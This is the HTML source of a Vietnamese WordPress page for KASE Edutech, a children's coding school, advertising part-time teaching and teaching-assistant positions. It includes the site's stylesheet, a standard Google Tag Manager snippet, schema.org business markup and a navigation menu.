border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-popup form#WebToLeadForm  h2{
font-weight: bold ;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-popup form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-popup form#WebToLeadForm div.col {
width: 330px;
}
}
/* From trong bài viết */
.register-post form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #666; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-post form#WebToLeadForm {
float: left;
margin: 10px;
border: 1px solid #cc0000;
}
.register-post form#WebToLeadForm .register-post-title {
background-color: #cc0000;
text-align: center;
}
.register-post form#WebToLeadForm .register-post-title h2 {
color: #fff;
font-size: 23px;
font-weight: bold;
padding: 5px 0px;
}
.register-post form#WebToLeadForm .register-post-body {
padding: 20px 10px;
}
.register-post form#WebToLeadForm p {padding: 10px 20px;}
.register-post form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-post form#WebToLeadForm select {background-color: white;}
.register-post form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-post form#WebToLeadForm div.col {display: block; float: left; width: 430px; padding: 10px 20px;}
.register-post form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-post form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-post form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-post form#WebToLeadForm span.required {color: #FF0000;}
.register-post {
display: flex;
justify-content: center;
}
.register-post form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-post form#WebToLeadForm button {
display: inline;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
margin-left: 20px;
}
.register-post form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-post form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-post form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-post form#WebToLeadForm button img {
width: 15px;
height: 15px;
margin-right: 8px;
margin-top: -3px;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-post form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-post form#WebToLeadForm div.col {
width: 330px;
}
}
/* recent post thumnail*/
.custom-recent-post {
background-color: #fff;
}
.custom-recent-post ul, .widget-footer ul {
list-style: none;
margin: 0;
padding-left: 5px !important;
padding-right: 5px !important;
}
.widget-image img {
max-height: 60px;
max-width: 60px;
vertical-align: middle;
margin-top: 5px; 
}
.widget-image {
float: left;
display: block;
max-height: 75px;
min-height: 75px;
padding-top: 5px;
padding-left: 5px;
padding-bottom: 5px;
padding-right: 15px;
text-align: center;
}
.widget {
padding: 20px;
margin: 0px;
}
li.thumbnail-post-w {
min-height: 75px;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.widget-data a {
color: #3c434a;
}
.gw-contact-post {
background: #2283c5;
padding: 6px 30px;
color: #fff;
border-radius: 6px;
}
.gw-contact-post:hover {
color: #fff;
background: #045e9f;
}
.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after {
display: none;
}
/* CHi tiết chương trình */
.level-fixed {
position: fixed;
-webkit-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
padding: 25px 15px;
border-radius: 8px;
margin-left: 10px;
bottom: 30%;
top: 15%;
overflow: auto;
overflow: -moz-scrollbars-none;
-ms-overflow-style: none;
}
.level-fixed::-webkit-scrollbar {
display: none;
}
.slidebar-page button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
background-color: #CC0000;
box-shadow: 0 4px 0 #ffc700;
}
.slidebar-page button:hover {
background-color: #9F0303;
}
.slidebar-page-2 button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
border: 1px solid #ffc700;
background-color: #fff;
box-shadow: 0 4px 0 #ffc700;
color: #333333;
}
.slidebar-page-2 button:hover {
background-color: #ffd44d;
}
.detail__line {
position: relative;
text-align: center;
margin-bottom: 10px;
margin-top: 10px;
}
.detail__line.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line {
margin-bottom: 15px;
}
.detail__line {
position: relative;
z-index: 1;
text-align: center;
margin-bottom: 5px;
}
.detail__line span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px;
font-size: 10px;
font-weight: 500;
display: inline-block;
vertical-align: middle;
}
.detail__line2 {
position: relative;
margin-bottom: 10px;
margin-top: 25px;
}
.detail__line2.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line2:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line2 {
margin-bottom: 15px;
}
.detail__line2 {
position: relative;
z-index: 1;
margin-bottom: 5px;
}
.detail__line2 span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px 0 0;
font-size: 14px;
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.slidebar-page-text {
margin-top: 25px;
}
.slidebar-page-text ul {
list-style: none;
margin: 0;
padding: 0;
}
.slidebar-page-text ul.is-none li {
padding-left: 0;
margin-bottom: 10px;
}
.slidebar-page-text ul li label {
display: block;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.course-02 {
margin-top: 10px;
}
.title-course-details:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin-top: 15px;
}
/* Elementor accordion */
.elementor-accordion-item {
margin-bottom: 8px;
}
.elementor-tab-title {
background-color: #F0F0F0;
border-radius: 6px;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.elementor-tab-title.elementor-active {
background-color: #ffc700;
}
.elementor-active .elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-item .elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.elementor-accordion .elementor-accordion-item {
border: 0 !important;
}
.elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
/* Related posts */
.related-posts {
margin-top: 40px;
}
.related-posts h3 {
color: #b22222;
font-weight: 600;
font-size: 1.5em;
padding-bottom: 10px;
}
/* Thumbnail category */
#blog-thumbnail .ast-blog-featured-section .post-thumb-img-content img {
object-fit: cover;
}
/* hide button form đăng ký */
.disable-button {
background: #ECECEC !important
;
color: #363636 !important
;
font-style: italic;
}
/* CSS Popup đăng ký */
.gw_hocthu_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
.gw_project_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
/* CSS danh mục tin tức */
/* =========================
Astra — Post list: ảnh trái, tiêu đề + mô tả phải
sử dụng CSS Grid (không cần hiện ngày)
========================= */
article.ast-article-post {
background: #fff;
border: 1px solid #eee;
box-shadow: 0 2px 6px rgba(0,0,0,0.04);
margin-bottom: 20px;
overflow: hidden;
}
/* Grid: cột trái cố định cho ảnh, cột phải cho nội dung */
article.ast-article-post .post-content {
display: grid;
grid-template-columns: 260px 1fr; /* chỉnh 220px về 260px hoặc 35% nếu muốn */
grid-template-rows: auto 1fr;
gap: 0 26px; /* khoảng cách giữa cột ảnh và nội dung */
align-items: start;
}
/* Ảnh: nằm ở cột 1 và kéo dài suốt chiều cao của 2 hàng */
article.ast-article-post .ast-blog-featured-section {
grid-column: 1;
grid-row: 1 / span 2;
align-self: stretch;
justify-self: stretch;
min-height: 120px; /* đảm bảo không quá nhỏ */
}
/* Đảm bảo wrapper ảnh và link chiếm đầy vùng */
article.ast-article-post .ast-blog-featured-section .post-thumb,
article.ast-article-post .ast-blog-featured-section .post-thumb a {
display: block;
height: 100%;
}
/* Ảnh cover: lấp đầy vùng, giữ tỉ lệ bằng object-fit */
article.ast-article-post .ast-blog-featured-section img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
/* Tiêu đề (bên phải, hàng 1) */
article.ast-article-post .entry-header {
grid-column: 2;
grid-row: 1;
margin: 0;
padding: 0;
}
article.ast-article-post .entry-title {
line-height: 0.5;
margin: 0 0 10px;
font-weight: 700;
}
article.ast-article-post .entry-title a {
color: #222;
text-decoration: none;
font-size: 20px;
}
/* Gạch nhỏ trang trí dưới tiêu đề */
article.ast-article-post .entry-header .entry-title::after{
content: "";
display: block;
width: 48px;
height: 3px;
background: #e9e9e9;
margin-top: 10px;
}
/* Đoạn mô tả (bên phải, hàng 2) */
article.ast-article-post .entry-content {
grid-column: 2;
grid-row: 2;
margin: 0;
color: #666;
font-size: 15px;
line-height: 1.8;
}
/* Ẩn read-more nếu nó gây thừa */
article.ast-article-post .read-more{
display: none !important;
}
/* Mobile: chuyển thành dọc */
@media (max-width: 768px){
article.ast-article-post .post-content{
display: flex;
flex-direction: column;
padding: 14px;
}
article.ast-article-post .ast-blog-featured-section{
grid-column: auto;
grid-row: auto;
width: 100%;
height: auto;
margin-bottom: 12px;
}
article.ast-article-post .ast-blog-featured-section img{
height: auto;
object-fit: cover;
}
article.ast-article-post .entry-header,
article.ast-article-post .entry-content{
grid-column: auto;
grid-row: auto;
}
article.ast-article-post .entry-title{ 
font-size: 18px; 
line-height: 1.4;
}
article.ast-article-post .entry-header {
order: 2; /* tiêu đề nằm sau ảnh */
}
article.ast-article-post .entry-content {
order: 3; /* mô tả nằm sau tiêu đề */
}
article.ast-article-post .ast-blog-featured-section {
order: 1; /* ảnh lên đầu */
}
}
.nav-links {
display: flex !important;
flex-direction: row !important;
align-items: center;
justify-content: center;
gap: 8px; /* khoảng cách giữa các nút */
}
.nav-links .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb; /* viền xám */
border-radius: 50%; /* bo tròn */
color: #666;
text-decoration: none;
font-size: 16px;
transition: all 0.3s ease;
}
.nav-links .page-numbers:hover {
border-color: #007bff;
color: #007bff;
}
.nav-links .page-numbers.current {
background-color: #007bff; /* nền xanh */
color: #fff; /* chữ trắng */
border-color: #007bff;
}
.nav-links .page-numbers.dots {
border: none;
background: none;
pointer-events: none;
}
.nav-links .next.page-numbers,
.nav-links .prev.page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb;
border-radius: 50%;
font-weight: bold;
font-size: 16px;
padding: 0; /* bỏ padding để không bị elip */
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3K6MTS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WkK7kdKr_rO0tEzN9jTTyF3qXTSe1TckcqAQ81N-K3I" />
<meta name='dmca-site-verification' content='M3JhcTBPbzdUSVc3aTM1KzN3WlBtdz090' />
<meta name="facebook-domain-verification" content="z7np57rkoh24p7dd0pbm6o8gf63hae" />
<!--- Schema--->	
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Khóa học lập trình cho trẻ",
"image": "http://kase.edu.vn/wp-content/uploads/2020/09/khoa-hoc-lap-trinh-cho-tre.jpg",
"description": "Khóa học lập trình cho trẻ tại tphcm giúp các bạn trẻ định hướng được tương lai, phát triển tư duy sáng tạo, Cơ hội học kỹ năng làm việc nhóm, rèn luyện tính kiên trì, cẩn thận trong học tập có cả lớp online và offline đảm bảo chất lượng như nhau.",
"brand": "KASE EDUTECH",
"sku": "laptrinhchotre",
"offers": {
"@type": "AggregateOffer",
"url": "http://kase.edu.vn/",
"priceCurrency": "VND",
"lowPrice": "500000",
"highPrice": "1000000",
"offerCount": "5"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"worstRating": "4",
"ratingCount": "28"
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "KHÓA HỌC LẬP TRÌNH CHO TRẺ EM",
"description": "Hãy để con tham gia hoạt động vừa có TRẢI NGHIỆM THÚ VỊ vừa đánh thức TIỀM NĂNG SÁNG TẠO trong chính căn nhà của mình ! Đến với lớp học Online “TRẢI NGHIỆM LẬP TRÌNH MIỄN PHÍ” tại KASE Edutech",
"image": "https://kase.edu.vn/wp-content/uploads/2020/06/51df504995bf65e13cae.jpg",
"startDate": "2021-07-27T08:00+07:00",
"endDate": "2022-09-01T12:00+07:00",
"eventStatus": "https://schema.org/EventScheduled",
"eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
"location": {
"@type": "VirtualLocation",
"url": "https://kase.edu.vn/"
},
"performer": {
"@type": "PerformingGroup",
"name": "KASE Edutech"
},
"offers": {
"@type": "Offer",
"price": "0",
"priceCurrency": "VND",
"availability": "https://schema.org/InStock",
"url": "https://kase.edu.vn/"
},
"organizer": {
"@type": "Organization",
"name": "KASE Edutech"
}
}
</script>
<!--- END Schema--->
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-2330 wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.4 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent elementor-default elementor-kit-8369 elementor-page elementor-page-2330">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3K6MTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- schema local business----->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"name": "Kase Edutech",
"image": "https://cdn.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://kase.edu.vn/wp-content/uploads/2019/10/cropped-logo-kase-1.png",
"@id": "http://kase.edu.vn/",
"url": "http://kase.edu.vn/",
"telephone": "0938031386",
"priceRange": "$1000000",
"address": {
"@type": "PostalAddress",
"streetAddress": "số 440 đường Nguyễn Kiệm, phường 3",
"addressLocality": "Hồ Chí Minh",
"postalCode": "72213",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8020571,
"longitude": 106.6792067
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday"
],
"opens": "08:00",
"closes": "18:00"
},
"sameAs": [
"https://www.facebook.com/kase.edutech",
"http://kase.edu.vn/"
]
}
</script>
<!-- end schema local business----->
<meta name="p:domain_verify" content="ae4916f03530a85b232c8fafbd4bfe44"/>
<div 
class="hfeed site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div class="main-header-bar-wrap">
<div class="main-header-bar">
<div class="ast-container">
<div class="ast-flex main-header-container">
<div class="site-branding">
<div
class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
<span class="site-logo-img"><a href="https://kase.edu.vn/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png" class="custom-logo" alt="KASE Edutech" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png 120w, https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png 250w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>			</div>
</div>
<!-- .site-branding -->
<div class="ast-mobile-menu-buttons">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
<span class="screen-reader-text">Main Menu</span>
<span class="menu-toggle-icon"></span>
</button>
</div>
</div>
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8636"><a href="https://kase.edu.vn/" class="menu-link">TRANG CHỦ</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://kase.edu.vn/dau-tu-cho-tuong-lai-cua-con-ban/" class="menu-link">GIỚI THIỆU</a></li>
<li id="menu-item-8233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8233"><a href="https://kase.edu.vn/chuong-trinh-dao-tao/" class="menu-link">CHƯƠNG TRÌNH ĐÀO TẠO</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-8813" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://kase.edu.vn/icc-for-kids/" class="menu-link">I Can Code for Kids (07-11t)</a></li>
<li id="menu-item-8824" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://kase.edu.vn/icc-for-teen/" class="menu-link">I Can Code for Teen (12-17t)</a></li>
</ul>
</li>
<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162"><a rel="nofollow" href="#" class="menu-link">THƯ VIỆN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-12758" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-12758"><a target="_blank" rel="nofollow" href="https://thuvien.kase.edu.vn" class="menu-link">Thư viện</a></li>
<li id="menu-item-3437" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3437"><a href="#" class="menu-link">Alumni</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-16017" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://kase.edu.vn/hoc-vien-uu-tu/" class="menu-link">Học viên ưu tú</a></li>
<li id="menu-item-7984" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://kase.edu.vn/do-an-hoc-vien/" class="menu-link">Đồ án học viên</a></li>
<li id="menu-item-2710" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://kase.edu.vn/gallery/" class="menu-link">Gallery</a></li>
</ul>
</li>
<li id="menu-item-13442" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://kase.edu.vn/login-form/" class="menu-link">Trải nghiệm trò chơi</a></li>
<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://kase.edu.vn/thu-tai-tinh-mat/" class="menu-link">Thử tài tinh mắt</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10999"><a target="_blank" rel="nofollow" href="//ctv.kase.edu.vn" class="menu-link">CỘNG TÁC VIÊN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11000" class="pullRight menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2330 current_page_item menu-item-11000"><a href="https://kase.edu.vn/cong-tac-vien-giang-day/" aria-current="page" class="menu-link">Cộng tác viên giảng dạy</a></li>
<li id="menu-item-11001" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://kase.edu.vn/cong-tac-vien-tuyen-sinh/" class="menu-link">Cộng tác viên tuyển sinh</a></li>
</ul>
</li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19167"><a href="https://kase.edu.vn/tin-tuc/" class="menu-link">TIN TỨC</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11643" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11643"><a href="https://kase.edu.vn/tin-tuc/tin-giao-duc/" class="menu-link">Tin giáo dục</a></li>
<li id="menu-item-11644" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11644"><a href="https://kase.edu.vn/tin-tuc/tin-cong-nghe/" class="menu-link">Tin công nghệ</a></li>
<li id="menu-item-11645" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11645"><a href="https://kase.edu.vn/tin-tuc/tin-thu-thuat/" class="menu-link">Tin thủ thuật</a></li>
<li id="menu-item-11646" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11646"><a href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" class="menu-link">Học viên ICC</a></li>
<li id="menu-item-11756" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://kase.edu.vn/faq/" class="menu-link">FAQ</a></li>
</ul>
</li>
<li id="menu-item-10665-en" class="lang-item lang-item-1624 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10665-en"><a href="https://kase.edu.vn/en/home-page/" hreflang="en-GB" lang="en-GB" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
</div><!-- ast-row -->
</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article 
class="post-2330 page type-page status-publish ast-article-single" id="post-2330" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<header class="entry-header ast-header-without-markup">
</header><!-- .entry-header -->
<div class="entry-content clear" 
itemprop="text"	>
<div data-elementor-type="wp-page" data-elementor-id="2330" class="elementor elementor-2330">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef80a7e elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1ef80a7e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e491cb3" data-id="6e491cb3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f0c75e elementor-widget elementor-widget-heading" data-id="6f0c75e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Cộng tác viên giảng dạy/ trợ giảng</h1>				</div>
</div>
<div class="elementor-element elementor-element-3a3d199b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a3d199b" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-74437ecc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74437ecc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341141b6" data-id="341141b6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62f0470 elementor-widget elementor-widget-text-editor" data-id="62f0470" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>KASE Edutech</strong> là trung tâm đào tạo Lập trình viên với hơn 10 năm kinh nghiệm đào tạo trong lĩnh vực lập trình tại Việt Nam… chuyên đào tạo về lập trình web, lập trình phần mềm, lập trình ứng dụng. <strong>KASE Edutech</strong> trân trọng thông báo tuyển Cộng tác viên.</span></p><h2 style="text-align: justify;"><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif; color: #cc0000;"><strong>Thông tin cụ thể như sau:</strong></span></h2><h3 style="text-align: justify;"><span style="font-size: 16pt; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Mô tả công việc</strong></span></h3><p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Cộng tác viên dạy chương trình <strong>I Can Code</strong> (sử dụng các ngôn ngữ: Scratch, Python, Roblox, GPR Maker, HTML/ CSS/ JavaScript, Java, C++) theo phương pháp của KASE Edutech.</span></p><ul style="text-align: justify;"><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tham gia giảng dạy lập trình online/ offline (part time/ full time).</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tham gia trợ giảng lập trình.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tham gia các buổi seminar, training.</span></li></ul><h3 style="text-align: justify;"><span style="font-size: 16pt; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Yêu cầu tuyển dụng:</strong></span></h3><ul style="text-align: justify;"><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Giảng viên đã và đang giảng dạy tại các trường cấp 1, cấp 2 bộ môn Tin học, Công nghệ thông tin.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Sinh viên năm 3 trở lên các trường liên quan đến CNTT  (được đào tạo về chuyên môn và kỹ năng giảng dạy).</span></li></ul><h3 style="text-align: justify;"><span style="font-size: 16pt; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Quyền lợi được hưởng:</strong></span></h3><ul style="text-align: justify;"><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lương tính theo giờ giảng dạy.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thường xuyên tham gia các buổi đào tạo kĩ năng chuyên môn và kiến thức sản phẩm hàng tháng.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Sinh viên phần mềm được hỗ trợ nơi thực tập và giới thiệu việc làm.</span></li></ul><h2 style="text-align: justify;"><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif; color: #cc0000;"><strong>Thông tin khác</strong></span></h2><ul><li style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Địa điểm giảng dạy:</strong> 172 Nguyễn Trọng Tuyển, Phường 08, Quận Phú Nhuận hoặc nơi có lớp dạy.</span></li><li style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;"><b>Để biết thêm chi tiết, liên hệ phòng Quản lý đào tạo:</b> qldt@kase.edu.vn </span></li></ul>								</div>
</div>
<div class="elementor-element elementor-element-894eeae elementor-align-center elementor-widget elementor-widget-button" data-id="894eeae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="//ctv.kase.edu.vn" target="_blank" rel="nofollow">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-hand-point-right"></i>			</span>
<span class="elementor-button-text">Đăng ký Cộng tác viên</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div><!-- .entry-content .clear -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kase.edu.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Tìm kiếm" />
